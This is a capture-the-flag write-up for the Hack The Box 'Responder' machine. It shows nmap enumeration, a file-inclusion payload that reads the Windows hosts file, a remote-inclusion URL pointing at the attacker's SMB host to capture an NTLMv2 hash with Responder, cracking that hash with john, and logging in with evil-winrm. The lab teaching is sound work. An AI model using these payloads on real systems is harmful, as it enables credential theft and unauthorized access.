HTB Responder
03 Aug 2022 - GRX6![]()
In this machine we will experiment with SMB relay attacks using a remote file inclusion in a website and connecting through Windows remote management system.
Scanning and enumeration
Now it’s time to start the active scanning.
As always, we define our TARGET and hosts file of our machine to facilitate the process.
TARGET=10.129.5.42
echo "10.129.5.42 responder.htb" | sudo tee -a /etc/hosts
We launch a single TCMP probe to check ping.
ping -c 1 $TARGET # => Ping is working
We can see that it’s a Windows system.
PING 10.129.5.42 (10.129.5.42) 56(84) bytes of data.
64 bytes from 10.129.5.42: icmp_seq=1 ttl=127 time=55.0 ms
--- 10.129.5.42 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 54.962/54.962/54.962/0.000 ms
NMAP
To scan the target to find open ports and possible vulnerabilities we use nmap.
First, simple TCP scan without DNS resolution and ping discovery, to all the ports and with the version detection. (I applied here --min-rate as the scan was very slow and we don’t care about HTB machines…)
nmap -n -Pn -sV -p- --min-rate 5000 $TARGET -vvv -oG allPorts
We can see that it has the following ports open:
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7680/tcp open pando-pub? syn-ack
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
We also start a UDP check.
sudo nmap -n -Pn -sVC -sU -p- --min-rate 5000 $TARGET -vvv -oG allPortsUDP
Nothing here of interest.
We pass the scripts.
nmap -n -Pn -sVC -oN targeted -vvv -p80,5985,7680 $TARGET
Website in 80
whatweb http://responder.htb
http://responder.htb [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.129.5.42], Meta-Refresh-Redirect[http://unika.htb/], OpenSSL[1.1.1m], PHP[8.1.1], X-Powered-By[PHP/8.1.1]
ERROR Opening: http://unika.htb/ - no address for unika.htb
We see that it is redirecting to http://unika.htb which we might need to also include in the hosts file after inspecting.
echo "10.129.5.42 unika.htb" | sudo tee -a /etc/hosts

We can inspect the source code of the site.
By inspecting the site we can see that we have a language selector that is loading the language file using a page parameter.
We can try to see if we are capable of launching a LFI.
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
It works. If we see an error message from php include, it can also provide information that the server is vulnerable to file inclusion. In this case we are using a local file inclusion, the idea is to link a remote file inclusion with a Samba relay attack.
We will start Responder.py that in kali is located in /usr/share/responder. The interface used is the VPN tunnel from HTB.
sudo Responder.py -I tun0
Then, we will call in the browser the remote file inclusion asking for a file in our server.
http://unika.htb/index.php?page=//10.10.14.221/hello
We will see in the responder that we intercepted the NTLM hash from the user. We just need to crack it with john and see if the user is using a common password.
john -w=/usr/share/wordlists/rockyou.txt --format=netntlmv2 hash.txt
Please note that we put -w*=*/usr/share, it’s very important to include the =. Sometimes we are use to put just the flag and we see strange errors from john about the UTF-8.
Gaining access
Now that we have the password we are able to start a session in the PC. You can use evil-winrm and see the flag.